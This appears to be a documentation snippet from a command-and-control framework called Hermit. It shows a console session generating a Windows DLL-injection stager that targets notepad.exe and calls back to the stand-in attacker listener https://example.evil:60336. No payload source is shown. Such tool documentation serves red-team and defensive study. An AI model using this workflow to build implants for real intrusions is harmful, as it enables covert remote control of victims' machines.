 Hermit > payload gen
HERMIT
=====================
PAYLOAD
What to generate?: stager/dll-loader
OS/Arch/Format: windows/amd64/exe
Listener URL to Connect: https-saigaantelope    : https://example.evil:60336
Technique: dll-injection
Target Process to Inject [default: notepad.exe]:
Stager Options
==============
Target OS         : windows
Target Arch       : amd64
Format            : exe
Listener          : https://example.evil:60336
Type              : dll-loader
Technique         : dll-injection
Process To Inject : notepad.exe
Proceed? [y/n]: y
[+] Stager saved at /home/ubuntu/.hermit/server/listeners/https-saigaantelope/payloads/stager-dll-loader-frostlynx.amd64.exe